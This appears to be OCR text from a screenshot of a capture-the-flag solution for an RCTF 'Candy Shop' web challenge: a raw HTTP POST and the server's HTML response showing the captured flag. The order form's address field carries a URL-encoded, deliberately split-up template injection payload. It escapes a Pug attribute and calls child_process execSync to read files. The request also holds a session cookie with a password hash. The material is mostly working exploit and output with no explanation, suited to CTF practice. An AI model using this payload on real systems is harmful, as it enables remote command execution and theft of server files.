 1 POST /shop/order HTTP/1.1
2 Host: 123.60.21.23:23333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 898
9 Origin: http://123.60.21.23:23333
10 Connection: close
11 Referer: http://123.60.21.23:23333/shop/order?id=1
12 Cookie: token=
s%3Aj%3A%7B%22_id%22%3A%22613db38d635f7f70cd0ef9b0%22%2C%22username%22%3A%22rab
bit%22%2C%22password%22%3A%222cabbe0a9f2d48201def61d3e213ef61f18e48f54a06e3131d
9277a04ab73c2f%22%2C%22active%22%3Atrue%7D.2NqMTR8ESTfQZBLflmN2E3A%2F6NizPnMoUA
mHTy56AiI;
13 Upgrade-Insecure-Requests: 1
14
15 username=rabbit&candyname=bunny_candy&address=
%27%20%72%65%61%64%6f%6e%6c%79%29%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2d%76%61%72%20%78%20%3d%2
0%65%76%61%6c%28%22%67%6c%6f%62%22%20%2b%20%22%61%6c%2e%70%72%6f%63%65%22%20%2b
%20%22%73%73%2e%6d%61%69%6e%4d%6f%22%20%2b%20%22%64%75%6c%65%2e%72%65%22%20%2b%
20%22%71%75%69%72%65%28%27%63%68%69%6c%64%5f%27%2b%27%70%72%6f%27%2b%27%63%65%7
3%73%27%29%5b%27%65%78%27%2b%27%65%63%53%79%6e%63%27%5d%28%27%63%61%74%20%2f%66
%2a%27%29%2e%74%6f%53%74%72%69%6e%67%28%29%22%29%0a%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%70%0a%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%23%7b%78%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2f%2f
7 Connection: close
8
9 <!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content
="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet
" href="/static/bootstrap/bootstrap.min.css"><script src="
/static/bootstrap/bootstrap.min.js"></script></head><body><nav class="navbar
navbar-expand-lg navbar-dark" style="background-color: lightskyblue;"><div
class="container"><a class="navbar-brand" href="/">Candy Shop</a><button class
="navbar-toggler" type="button" data-toggle="collapse" data-target="
#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="true"
aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></
button><div class="collapse navbar-collapse show" id="navbarResponsive"><ul
class="navbar-nav ml-auto"><li class="nav-item"><a class="nav-link" href="
/user/login">Login</a></li><li class="nav-item"><a class="nav-link" href="
/user/register">Register</a></li><li class="nav-item"><a class="nav-link" href
="/shop">Shop</a></li></ul></div></div></nav><div class="container"><div class=
"row justify-content-center"><div class="col-6 mt-5"><div class="card"><div
class="card-header text-center font-weight-bold" style="background-color:
pink;color: white">Confirm Your Order</div><div class="card-body"></div><form
action="/shop/confirm" method="POST"><div class="form-group row"><label class=
"col-form-label text-md-right col-4" for="username">User Name</label><div
class="col-6"><input class="form-control" id="username" type="text" name="
username" value="rabbit" readonly></div></div><div class="form-group row"><
label class="col-form-label text-md-right col-4" for="candyname">Candy Name</
label><div class="col-6"><input class="form-control" id="candyname" type="text
" name="candyname" value="bunny_candy" readonly></div></div><div class="
form-group row"><label class="col-form-label text-md-right col-4" for="address
">Address</label><div class="col-6"><input class="form-control" id="address"
type="text" name="address" value="" readonly><p><
RCTF{c4ndy_15_50_5w337_meow_meow_>_<}
10 ></RCTF{c4ndy_15_50_5w337_meow_meow_>_<}
11 ></p><!--' readonly)--></div></div></form><div class="row
justify-content-center"><div class="col-6"><a href="/shop/thanks"><button
class="btn btn-primary btn-block" type="submit">Yes</button></a></div><div
class="col-6"><a href="/shop"><button class="btn btn-primary btn-block">No</
button></a></div></div></div></div></div></div></body></html>